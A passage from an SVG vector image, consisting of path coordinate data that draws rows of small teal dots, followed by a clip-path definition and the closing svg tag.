1739.76 244.453C1739.49 244.912 1739.41 245.46 1739.53 245.978C1739.64 246.407 1739.89 246.786 1740.23 247.058C1740.57 247.33 1740.99 247.479 1741.43 247.482C1741.59 247.486 1741.75 247.47 1741.92 247.434L1741.91 247.422ZM1787.89 246.66C1788.34 246.659 1788.78 246.497 1789.13 246.2C1789.48 245.904 1789.72 245.492 1789.8 245.035C1789.85 244.776 1789.85 244.509 1789.8 244.251C1789.74 243.992 1789.64 243.747 1789.5 243.529C1789.35 243.311 1789.17 243.124 1788.95 242.98C1788.74 242.836 1788.49 242.737 1788.24 242.689C1787.73 242.593 1787.21 242.707 1786.78 243.008C1786.35 243.308 1786.05 243.77 1785.96 244.293C1785.87 244.817 1785.98 245.355 1786.27 245.794C1786.56 246.233 1787.01 246.536 1787.52 246.64V246.66H1787.89ZM1753.19 245.216C1753.7 245.146 1754.16 244.87 1754.48 244.449C1754.79 244.028 1754.93 243.496 1754.86 242.97V242.95C1754.83 242.689 1754.75 242.436 1754.62 242.208C1754.49 241.98 1754.32 241.78 1754.12 241.619C1753.92 241.459 1753.68 241.342 1753.44 241.274C1753.19 241.206 1752.93 241.19 1752.68 241.225C1752.16 241.295 1751.7 241.571 1751.38 241.992C1751.07 242.413 1750.93 242.945 1751 243.471C1751.06 243.954 1751.29 244.397 1751.64 244.718C1752 245.039 1752.46 245.216 1752.93 245.216H1753.19ZM1776.29 244.955C1776.77 244.954 1777.24 244.769 1777.6 244.436C1777.96 244.103 1778.19 243.645 1778.24 243.15C1778.29 242.62 1778.13 242.092 1777.8 241.679C1777.47 241.267 1777 241.003 1776.48 240.944C1775.97 240.894 1775.45 241.056 1775.06 241.394C1774.66 241.733 1774.4 242.22 1774.35 242.749C1774.33 243.012 1774.35 243.277 1774.43 243.529C1774.5 243.781 1774.62 244.016 1774.79 244.219C1774.95 244.423 1775.15 244.59 1775.38 244.713C1775.61 244.835 1775.86 244.91 1776.11 244.933V244.953L1776.29 244.955ZM1764.63 244.416C1765.14 244.411 1765.64 244.198 1766 243.822C1766.36 243.446 1766.56 242.939 1766.56 242.41C1766.56 241.877 1766.35 241.367 1765.98 240.992C1765.61 240.616 1765.11 240.405 1764.59 240.405C1764.07 240.416 1763.58 240.637 1763.22 241.02C1762.85 241.403 1762.65 241.917 1762.66 242.45C1762.66 242.711 1762.71 242.969 1762.81 243.21C1762.91 243.45 1763.05 243.668 1763.23 243.85C1763.42 244.033 1763.63 244.177 1763.87 244.274C1764.1 244.371 1764.35 244.419 1764.61 244.416H1764.63ZM2314.08 241.548C2314.27 241.364 2314.41 241.144 2314.52 240.901C2314.62 240.658 2314.67 240.396 2314.68 240.131C2314.68 239.866 2314.63 239.603 2314.54 239.357C2314.44 239.111 2314.3 238.887 2314.12 238.698C2313.76 238.32 2313.27 238.103 2312.75 238.096C2312.24 238.088 2311.74 238.29 2311.37 238.658C2311.18 238.842 2311.03 239.062 2310.93 239.305C2310.83 239.548 2310.77 239.809 2310.77 240.074C2310.76 240.339 2310.81 240.602 2310.91 240.848C2311 241.094 2311.15 241.319 2311.33 241.508C2311.7 241.889 2312.21 242.105 2312.73 242.109C2313.23 242.109 2313.72 241.913 2314.08 241.56L2314.08 241.548ZM2229.78 240.383C2229.99 240.23 2230.17 240.037 2230.3 239.815C2230.44 239.592 2230.53 239.344 2230.57 239.085C2230.61 238.826 2230.61 238.561 2230.55 238.305C2230.49 238.05 2230.38 237.808 2230.23 237.595C2229.93 237.163 2229.48 236.869 2228.97 236.779C2228.46 236.69 2227.94 236.811 2227.52 237.116C2227.09 237.425 2226.81 237.894 2226.72 238.42C2226.63 238.947 2226.75 239.487 2227.05 239.924C2227.23 240.182 2227.47 240.393 2227.75 240.539C2228.03 240.686 2228.34 240.763 2228.65 240.766C2229.06 240.771 2229.45 240.641 2229.79 240.397L2229.78 240.383ZM1599.24 237.114C1599.38 236.604 1599.33 236.055 1599.08 235.589C1598.83 235.122 1598.41 234.777 1597.91 234.627C1597.67 234.551 1597.41 234.526 1597.15 234.554C1596.9 234.581 1596.65 234.661 1596.42 234.787C1596.2 234.914 1596 235.086 1595.84 235.292C1595.68 235.498 1595.56 235.735 1595.49 235.989C1595.42 236.242 1595.4 236.507 1595.42 236.769C1595.45 237.031 1595.53 237.284 1595.65 237.515C1595.78 237.746 1595.94 237.95 1596.14 238.115C1596.34 238.279 1596.57 238.402 1596.82 238.476C1597 238.522 1597.18 238.549 1597.37 238.556C1597.79 238.552 1598.19 238.411 1598.53 238.155C1598.87 237.898 1599.12 237.539 1599.24 237.128L1599.24 237.114ZM2239.49 234.084C2239.94 233.817 2240.27 233.379 2240.41 232.866C2240.55 232.352 2240.49 231.803 2240.23 231.336C2239.98 230.874 2239.56 230.534 2239.06 230.392C2238.56 230.249 2238.03 230.314 2237.58 230.574C2237.13 230.835 2236.8 231.269 2236.66 231.78C2236.52 232.291 2236.58 232.838 2236.83 233.302C2237 233.614 2237.25 233.874 2237.55 234.054C2237.85 234.234 2238.19 234.327 2238.54 234.324C2238.87 234.328 2239.2 234.251 2239.49 234.1L2239.49 234.084ZM2305.7 233.143C2305.86 232.938 2305.98 232.702 2306.05 232.45C2306.12 232.198 2306.15 231.933 2306.12 231.672C2306.09 231.411 2306.01 231.159 2305.88 230.929C2305.76 230.7 2305.59 230.498 2305.39 230.336C2305.19 230.169 2304.96 230.045 2304.72 229.971C2304.47 229.896 2304.21 229.872 2303.96 229.9C2303.71 229.928 2303.46 230.008 2303.24 230.135C2303.01 230.261 2302.81 230.433 2302.65 230.638C2302.49 230.844 2302.37 231.081 2302.3 231.335C2302.23 231.589 2302.21 231.856 2302.24 232.119C2302.26 232.382 2302.34 232.636 2302.47 232.867C2302.6 233.098 2302.77 233.301 2302.97 233.464C2303.31 233.753 2303.74 233.91 2304.18 233.905C2304.47 233.906 2304.76 233.839 2305.03 233.709C2305.29 233.58 2305.52 233.391 2305.71 233.157L2305.7 233.143ZM2249.81 228.85C2250.28 228.642 2250.66 228.249 2250.85 227.757C2251.05 227.265 2251.04 226.714 2250.84 226.224C2250.63 225.735 2250.24 225.35 2249.76 225.151C2249.28 224.952 2248.74 224.956 2248.26 225.162C2248.02 225.265 2247.81 225.416 2247.63 225.605C2247.45 225.795 2247.31 226.02 2247.21 226.266C2247.12 226.513 2247.07 226.776 2247.08 227.041C2247.08 227.306 2247.14 227.567 2247.24 227.809C2247.39 228.169 2247.65 228.476 2247.97 228.69C2248.29 228.905 2248.66 229.016 2249.04 229.012C2249.3 229.022 2249.56 228.972 2249.81 228.866V228.85ZM2296.07 226.343C2296.19 226.104 2296.25 225.846 2296.27 225.581C2296.28 225.317 2296.25 225.052 2296.16 224.802C2296.07 224.552 2295.94 224.322 2295.77 224.126C2295.6 223.929 2295.39 223.769 2295.16 223.655C2294.92 223.54 2294.67 223.473 2294.41 223.458C2294.16 223.442 2293.9 223.48 2293.65 223.568C2293.41 223.656 2293.19 223.792 2292.99 223.969C2292.8 224.146 2292.65 224.361 2292.54 224.6C2292.32 225.083 2292.3 225.633 2292.47 226.135C2292.64 226.636 2292.99 227.05 2293.46 227.287C2293.73 227.412 2294.02 227.481 2294.31 227.488C2294.68 227.488 2295.04 227.383 2295.35 227.183C2295.66 226.983 2295.91 226.698 2296.07 226.359V226.343ZM1599.75 226.804C1600.23 226.799 1600.69 226.618 1601.04 226.293C1601.4 225.969 1601.64 225.523 1601.7 225.037C1601.76 224.507 1601.61 223.974 1601.29 223.554C1600.97 223.134 1600.5 222.86 1599.98 222.791C1599.47 222.733 1598.95 222.886 1598.55 223.217C1598.14 223.547 1597.88 224.029 1597.81 224.558V224.578C1597.75 225.105 1597.9 225.634 1598.22 226.052C1598.54 226.469 1599 226.739 1599.52 226.804H1599.75ZM2260.57 224.879C2260.81 224.809 2261.05 224.69 2261.25 224.528C2261.45 224.367 2261.62 224.166 2261.75 223.936C2261.88 223.707 2261.96 223.455 2261.99 223.193C2262.02 222.932 2262 222.666 2261.93 222.412C2261.79 221.902 2261.46 221.469 2261.01 221.206C2260.56 220.943 2260.03 220.872 2259.53 221.008C2259.29 221.078 2259.05 221.197 2258.85 221.359C2258.65 221.52 2258.48 221.721 2258.35 221.951C2258.22 222.18 2258.14 222.432 2258.11 222.694C2258.08 222.955 2258.1 223.221 2258.17 223.475C2258.28 223.896 2258.52 224.268 2258.86 224.533C2259.2 224.797 2259.62 224.94 2260.04 224.939C2260.22 224.944 2260.39 224.929 2260.57 224.895V224.879ZM2285.14 222.071C2285.24 221.55 2285.13 221.01 2284.84 220.57C2284.55 220.13 2284.1 219.826 2283.59 219.725C2283.34 219.675 2283.08 219.678 2282.83 219.732C2282.58 219.786 2282.34 219.89 2282.13 220.039C2281.91 220.189 2281.73 220.379 2281.59 220.601C2281.45 220.822 2281.36 221.069 2281.31 221.329C2281.21 221.853 2281.33 222.393 2281.62 222.833C2281.91 223.272 2282.36 223.575 2282.87 223.675C2282.99 223.71 2283.12 223.724 2283.24 223.716C2283.69 223.711 2284.13 223.546 2284.47 223.249C2284.82 222.953 2285.05 222.543 2285.14 222.089V222.071ZM2271.68 222.952C2271.94 222.939 2272.19 222.873 2272.42 222.759C2272.66 222.644 2272.86 222.484 2273.03 222.286C2273.21 222.088 2273.34 221.857 2273.42 221.607C2273.5 221.356 2273.54 221.092 2273.52 220.828C2273.49 220.299 2273.26 219.804 2272.87 219.451C2272.49 219.097 2271.98 218.915 2271.46 218.943C2271.21 218.958 2270.96 219.025 2270.73 219.14C2270.5 219.255 2270.29 219.416 2270.12 219.613C2269.95 219.811 2269.82 220.041 2269.73 220.29C2269.65 220.539 2269.61 220.803 2269.63 221.066C2269.66 221.574 2269.88 222.051 2270.23 222.401C2270.59 222.751 2271.07 222.948 2271.57 222.952H2271.68ZM1600.14 214.789C1600.4 214.779 1600.65 214.717 1600.88 214.606C1601.11 214.496 1601.32 214.339 1601.5 214.146C1601.67 213.952 1601.81 213.725 1601.9 213.478C1601.98 213.23 1602.02 212.967 1602.01 212.704C1601.98 212.172 1601.75 211.674 1601.37 211.315C1600.99 210.956 1600.48 210.764 1599.96 210.781C1599.71 210.793 1599.46 210.858 1599.22 210.971C1598.99 211.083 1598.78 211.242 1598.61 211.437C1598.44 211.633 1598.31 211.861 1598.22 212.109C1598.13 212.358 1598.09 212.621 1598.11 212.884C1598.13 213.4 1598.34 213.886 1598.71 214.242C1599.07 214.597 1599.56 214.794 1600.06 214.789H1600.14ZM1599.63 202.779C1599.89 202.768 1600.14 202.706 1600.37 202.596C1600.61 202.485 1600.82 202.329 1600.99 202.135C1601.16 201.941 1601.3 201.714 1601.39 201.467C1601.48 201.22 1601.52 200.957 1601.51 200.693C1601.48 200.163 1601.25 199.664 1600.87 199.304C1600.49 198.944 1599.99 198.752 1599.48 198.768C1598.96 198.796 1598.47 199.032 1598.12 199.426C1597.77 199.82 1597.58 200.34 1597.6 200.874C1597.62 201.388 1597.84 201.873 1598.2 202.227C1598.57 202.582 1599.05 202.779 1599.55 202.779H1599.63ZM1599.08 190.764C1599.34 190.749 1599.59 190.682 1599.82 190.566C1600.05 190.451 1600.26 190.289 1600.42 190.092C1600.59 189.894 1600.72 189.663 1600.81 189.414C1600.89 189.165 1600.92 188.901 1600.9 188.638C1600.89 188.375 1600.82 188.118 1600.71 187.881C1600.6 187.643 1600.44 187.432 1600.25 187.258C1600.06 187.084 1599.83 186.952 1599.59 186.869C1599.34 186.785 1599.09 186.753 1598.83 186.773C1598.58 186.786 1598.33 186.851 1598.1 186.965C1597.87 187.078 1597.66 187.238 1597.49 187.434C1597.32 187.63 1597.19 187.859 1597.11 188.107C1597.03 188.355 1597 188.618 1597.01 188.879C1597.04 189.39 1597.26 189.87 1597.63 190.22C1597.99 190.57 1598.47 190.765 1598.97 190.764H1599.08ZM1598.2 178.774C1598.46 178.742 1598.71 178.658 1598.93 178.527C1599.15 178.397 1599.35 178.221 1599.5 178.012C1599.66 177.803 1599.78 177.563 1599.84 177.308C1599.91 177.053 1599.92 176.787 1599.89 176.526C1599.82 175.999 1599.55 175.522 1599.14 175.199C1598.73 174.876 1598.21 174.733 1597.7 174.801C1597.18 174.871 1596.72 175.147 1596.4 175.568C1596.09 175.99 1595.95 176.522 1596.02 177.049C1596.08 177.53 1596.31 177.972 1596.66 178.293C1597.02 178.613 1597.48 178.791 1597.95 178.792C1598.03 178.8 1598.12 178.799 1598.2 178.79V178.774ZM1596.08 166.96C1596.57 166.803 1596.99 166.45 1597.23 165.98C1597.47 165.51 1597.52 164.961 1597.37 164.453C1597.29 164.201 1597.16 163.967 1597 163.765C1596.83 163.563 1596.63 163.396 1596.4 163.275C1596.17 163.154 1595.92 163.08 1595.66 163.059C1595.41 163.037 1595.15 163.068 1594.9 163.149C1594.66 163.227 1594.43 163.354 1594.24 163.523C1594.04 163.691 1593.88 163.898 1593.76 164.131C1593.64 164.364 1593.57 164.619 1593.55 164.881C1593.53 165.143 1593.56 165.406 1593.64 165.656C1593.76 166.062 1594.01 166.417 1594.34 166.669C1594.67 166.921 1595.08 167.058 1595.49 167.06C1595.69 167.062 1595.89 167.034 1596.08 166.978L1596.08 166.96ZM1591.7 155.829C1591.92 155.69 1592.11 155.508 1592.26 155.294C1592.41 155.079 1592.52 154.836 1592.57 154.579C1592.63 154.322 1592.64 154.056 1592.6 153.795C1592.55 153.535 1592.46 153.286 1592.33 153.062C1592.19 152.839 1592.01 152.647 1591.8 152.495C1591.59 152.343 1591.35 152.236 1591.1 152.178C1590.85 152.12 1590.59 152.114 1590.34 152.159C1590.09 152.204 1589.85 152.299 1589.63 152.44C1589.41 152.58 1589.22 152.762 1589.07 152.976C1588.92 153.191 1588.82 153.434 1588.76 153.691C1588.7 153.948 1588.69 154.214 1588.73 154.475C1588.78 154.735 1588.87 154.984 1589.01 155.208C1589.18 155.495 1589.43 155.732 1589.72 155.897C1590.01 156.062 1590.33 156.15 1590.67 156.152C1591.03 156.16 1591.39 156.053 1591.7 155.848V155.829ZM1584.75 146.183C1584.95 146.016 1585.11 145.81 1585.23 145.577C1585.35 145.344 1585.43 145.088 1585.45 144.825C1585.48 144.562 1585.45 144.297 1585.37 144.045C1585.29 143.793 1585.17 143.559 1585 143.358C1584.67 142.951 1584.19 142.696 1583.68 142.647C1583.16 142.598 1582.65 142.76 1582.25 143.097C1582.05 143.267 1581.89 143.475 1581.77 143.709C1581.65 143.943 1581.58 144.199 1581.56 144.462C1581.54 144.725 1581.57 144.989 1581.64 145.241C1581.72 145.492 1581.85 145.725 1582.01 145.927H1581.99C1582.18 146.152 1582.41 146.333 1582.67 146.457C1582.93 146.582 1583.21 146.646 1583.5 146.647C1583.95 146.661 1584.4 146.503 1584.75 146.201V146.183ZM1577.19 136.998C1577.58 136.647 1577.81 136.153 1577.85 135.623C1577.88 135.093 1577.71 134.572 1577.37 134.173C1577.02 133.778 1576.54 133.537 1576.02 133.503C1575.51 133.47 1575 133.645 1574.61 133.992C1574.42 134.165 1574.26 134.375 1574.14 134.611C1574.03 134.847 1573.96 135.104 1573.95 135.367C1573.93 135.63 1573.97 135.894 1574.05 136.143C1574.13 136.392 1574.26 136.622 1574.44 136.818C1574.62 137.036 1574.84 137.21 1575.09 137.328C1575.35 137.446 1575.62 137.504 1575.9 137.5C1576.37 137.507 1576.83 137.334 1577.19 137.016V136.998ZM1569.36 128.054C1569.55 127.876 1569.7 127.661 1569.81 127.422C1569.92 127.183 1569.98 126.924 1569.99 126.66C1570 126.396 1569.95 126.134 1569.86 125.887C1569.77 125.641 1569.63 125.415 1569.46 125.225C1569.1 124.838 1568.61 124.61 1568.1 124.592C1567.58 124.573 1567.08 124.765 1566.7 125.126C1566.51 125.306 1566.36 125.522 1566.25 125.763C1566.14 126.004 1566.08 126.264 1566.07 126.529C1566.07 126.794 1566.11 127.058 1566.2 127.306C1566.29 127.554 1566.43 127.781 1566.6 127.974C1566.79 128.173 1567.01 128.331 1567.25 128.438C1567.5 128.545 1567.76 128.598 1568.03 128.596C1568.52 128.603 1569 128.416 1569.36 128.072L1569.36 128.054ZM1561.57 119.11C1561.78 118.964 1561.97 118.776 1562.11 118.557C1562.25 118.338 1562.35 118.091 1562.4 117.832C1562.45 117.573 1562.45 117.307 1562.4 117.048C1562.35 116.788 1562.25 116.542 1562.11 116.322C1561.97 116.102 1561.79 115.913 1561.57 115.765C1561.36 115.618 1561.12 115.515 1560.87 115.463C1560.62 115.411 1560.36 115.41 1560.1 115.461C1559.85 115.513 1559.61 115.614 1559.4 115.761C1558.97 116.055 1558.67 116.51 1558.57 117.028C1558.47 117.546 1558.57 118.084 1558.85 118.526C1559.03 118.805 1559.27 119.034 1559.56 119.191C1559.84 119.349 1560.16 119.43 1560.49 119.429C1560.87 119.438 1561.24 119.333 1561.56 119.128L1561.57 119.11ZM1556.04 108.519C1556.53 108.362 1556.95 108.01 1557.19 107.54C1557.43 107.07 1557.48 106.52 1557.33 106.012C1557.25 105.761 1557.13 105.527 1556.96 105.325C1556.79 105.123 1556.59 104.957 1556.36 104.835C1556.13 104.714 1555.88 104.641 1555.63 104.619C1555.37 104.597 1555.11 104.628 1554.87 104.709C1554.62 104.787 1554.4 104.914 1554.2 105.083C1554 105.251 1553.84 105.458 1553.72 105.691C1553.61 105.924 1553.53 106.179 1553.51 106.44C1553.49 106.702 1553.52 106.966 1553.6 107.216C1553.72 107.623 1553.97 107.979 1554.3 108.231C1554.63 108.484 1555.04 108.62 1555.45 108.619C1555.65 108.622 1555.85 108.595 1556.04 108.539L1556.04 108.519ZM1553.56 96.8074C1553.81 96.7971 1554.07 96.7349 1554.3 96.6245C1554.53 96.5141 1554.74 96.3575 1554.92 96.1638C1555.09 95.9701 1555.22 95.743 1555.31 95.4956C1555.4 95.2481 1555.44 94.9852 1555.43 94.7218C1555.42 94.4584 1555.36 94.1996 1555.25 93.9602C1555.15 93.7208 1554.99 93.5055 1554.81 93.3267C1554.62 93.1479 1554.39 93.009 1554.15 92.9181C1553.91 92.8271 1553.66 92.7858 1553.4 92.7966C1553.14 92.8069 1552.89 92.869 1552.66 92.9795C1552.43 93.0899 1552.22 93.2465 1552.04 93.4402C1551.87 93.6339 1551.73 93.861 1551.64 94.1084C1551.55 94.3559 1551.51 94.6188 1551.53 94.8822C1551.55 95.4001 1551.76 95.8898 1552.12 96.2487C1552.49 96.6076 1552.97 96.8078 1553.48 96.8074H1553.56ZM1554.3 84.835C1554.76 84.8328 1555.2 84.6672 1555.55 84.367C1555.9 84.0667 1556.13 83.6505 1556.21 83.1905C1556.26 82.9323 1556.26 82.6671 1556.2 82.4102C1556.15 82.1533 1556.05 81.9097 1555.9 81.6935C1555.76 81.4772 1555.57 81.2927 1555.36 81.1503C1555.14 81.008 1554.9 80.9108 1554.65 80.8642V80.8843C1554.4 80.8349 1554.14 80.8373 1553.89 80.8913C1553.63 80.9453 1553.4 81.0499 1553.18 81.199C1552.97 81.348 1552.79 81.5387 1552.65 81.76C1552.51 81.9813 1552.41 82.2289 1552.37 82.4886C1552.28 83.0144 1552.4 83.5543 1552.69 83.9925C1552.99 84.4308 1553.44 84.7325 1553.95 84.833L1554.3 84.835ZM1559.4 72.0804C1559.5 71.8382 1559.55 71.5784 1559.55 71.3161C1559.55 71.0538 1559.5 70.7941 1559.4 70.5518C1559.3 70.3095 1559.16 70.0896 1558.98 69.9045C1558.8 69.7194 1558.58 69.5729 1558.34 69.4733C1558.11 69.3714 1557.85 69.3186 1557.6 69.3179C1557.34 69.3172 1557.08 69.3686 1556.85 69.4692C1556.61 69.5698 1556.39 69.7176 1556.21 69.9042C1556.03 70.0907 1555.88 70.3123 1555.79 70.5563C1555.69 70.8008 1555.64 71.0629 1555.64 71.3275C1555.64 71.5921 1555.69 71.854 1555.79 72.098C1555.89 72.342 1556.03 72.5634 1556.22 72.7493C1556.4 72.9353 1556.62 73.0821 1556.86 73.1814C1557.09 73.2783 1557.34 73.326 1557.6 73.3217C1557.98 73.3241 1558.36 73.2093 1558.68 72.9918C1559 72.7744 1559.25 72.4641 1559.4 72.1004L1559.4 72.0804ZM1564.71 61.8326C1564.85 61.6129 1564.95 61.3664 1565 61.1073C1565.05 60.8482 1565.05 60.5816 1565 60.3228C1564.95 60.0639 1564.85 59.818 1564.71 59.5991C1564.56 59.3802 1564.38 59.1926 1564.16 59.047C1563.73 58.7593 1563.2 58.6591 1562.69 58.7679C1562.18 58.8766 1561.74 59.1858 1561.45 59.6286C1561.17 60.0732 1561.07 60.6138 1561.18 61.1323C1561.28 61.6509 1561.58 62.1052 1562.02 62.3961C1562.33 62.6139 1562.71 62.7323 1563.09 62.737C1563.41 62.7373 1563.72 62.6568 1564.01 62.5026C1564.29 62.3484 1564.53 62.1252 1564.71 61.8526L1564.71 61.8326ZM1571.76 52.5895C1572.1 52.1889 1572.27 51.6673 1572.24 51.1376C1572.21 50.608 1571.97 50.1129 1571.58 49.7598C1571.2 49.4075 1570.69 49.2265 1570.18 49.2566C1569.66 49.2866 1569.18 49.5253 1568.83 49.9203C1568.49 50.3203 1568.31 50.8444 1568.34 51.3782C1568.37 51.9121 1568.6 52.4124 1568.99 52.77C1569.35 53.0843 1569.8 53.2607 1570.28 53.2694C1570.55 53.27 1570.83 53.2117 1571.08 53.0982C1571.34 52.9847 1571.57 52.8184 1571.76 52.6096V52.5895ZM1579.47 43.5249C1579.64 43.326 1579.77 43.095 1579.85 42.8451C1579.93 42.5952 1579.97 42.3313 1579.95 42.0686C1579.93 41.8058 1579.86 41.5493 1579.75 41.3136C1579.63 41.078 1579.47 40.8679 1579.28 40.6953C1579.09 40.5226 1578.86 40.3908 1578.62 40.3074C1578.37 40.224 1578.12 40.1907 1577.86 40.2093C1577.61 40.2279 1577.36 40.2981 1577.13 40.4159C1576.9 40.5337 1576.69 40.6968 1576.52 40.8958C1576.36 41.0948 1576.23 41.3258 1576.15 41.5757C1576.06 41.8256 1576.03 42.0894 1576.05 42.3522C1576.07 42.615 1576.14 42.8715 1576.25 43.1071C1576.37 43.3428 1576.52 43.5529 1576.72 43.7255C1577.07 44.0343 1577.52 44.2048 1577.99 44.2068C1578.27 44.2121 1578.54 44.1556 1578.8 44.0411C1579.06 43.9266 1579.29 43.7567 1579.47 43.543V43.5249ZM1587.09 34.34C1587.26 34.1373 1587.38 33.9032 1587.46 33.6511C1587.53 33.3991 1587.56 33.134 1587.54 32.8711C1587.51 32.6081 1587.44 32.3526 1587.32 32.1191C1587.2 31.8856 1587.04 31.6787 1586.84 31.5104C1586.44 31.1748 1585.92 31.0141 1585.41 31.0628C1584.89 31.1116 1584.42 31.3659 1584.08 31.7711C1583.75 32.1828 1583.6 32.71 1583.65 33.2392C1583.69 33.7684 1583.94 34.2574 1584.34 34.6007C1584.69 34.8916 1585.13 35.0531 1585.59 35.06C1585.87 35.064 1586.16 35.0032 1586.42 34.8819C1586.68 34.7606 1586.91 34.5817 1587.09 34.3581V34.34ZM1594.51 24.9746C1594.67 24.7668 1594.79 24.5285 1594.86 24.2734C1594.93 24.0182 1594.95 23.7514 1594.92 23.4883C1594.89 23.2251 1594.81 22.9709 1594.68 22.7404C1594.55 22.5098 1594.38 22.3074 1594.18 22.145C1593.98 21.9819 1593.75 21.8613 1593.5 21.7902C1593.26 21.7191 1593 21.6987 1592.74 21.7304C1592.49 21.7621 1592.24 21.8452 1592.02 21.9749C1591.8 22.1045 1591.6 22.2782 1591.45 22.4859C1591.29 22.6923 1591.17 22.9289 1591.1 23.1822C1591.03 23.4354 1591.01 23.7001 1591.04 23.9612C1591.07 24.2222 1591.15 24.4743 1591.28 24.703C1591.41 24.9317 1591.58 25.1324 1591.78 25.2935C1592.11 25.5795 1592.54 25.7357 1592.97 25.7347C1593.27 25.738 1593.56 25.6732 1593.83 25.5451C1594.09 25.417 1594.33 25.2289 1594.52 24.9947L1594.51 24.9746ZM1601.27 14.5444C1601.46 14.0523 1601.46 13.5016 1601.26 13.013C1601.06 12.5243 1600.68 12.1375 1600.2 11.9373C1599.72 11.7389 1599.18 11.7435 1598.71 11.9503C1598.23 12.157 1597.85 12.5489 1597.66 13.0403C1597.56 13.2825 1597.51 13.5422 1597.51 13.8045C1597.51 14.0669 1597.56 14.3266 1597.66 14.5689C1597.76 14.8111 1597.9 15.0311 1598.08 15.2162C1598.26 15.4013 1598.48 15.5478 1598.71 15.6473C1598.95 15.747 1599.2 15.8014 1599.46 15.8078C1599.85 15.8082 1600.23 15.6879 1600.55 15.4627C1600.88 15.2374 1601.13 14.9175 1601.27 14.5444ZM1604.46 3.77515C1604.74 3.46648 1604.92 3.07261 1604.96 2.6521H1601.18C1601.22 3.07284 1601.4 3.46697 1601.68 3.77515C1602.05 4.14886 1602.55 4.35783 1603.07 4.35672C1603.59 4.35814 1604.09 4.14916 1604.46 3.77515Z" fill="#00BD9E"/>
</g>
<defs>
<clipPath id="clip0_1862_14084">
<rect width="2800" height="1260" fill="white"/>
</clipPath>
</defs>
</svg>
